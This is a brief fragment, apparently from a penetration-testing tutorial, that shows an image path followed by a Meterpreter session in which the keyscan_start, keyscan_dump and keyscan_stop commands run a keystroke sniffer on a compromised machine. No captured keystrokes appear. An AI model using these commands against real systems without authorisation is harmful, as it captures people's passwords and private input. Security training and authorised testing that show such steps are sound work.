 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...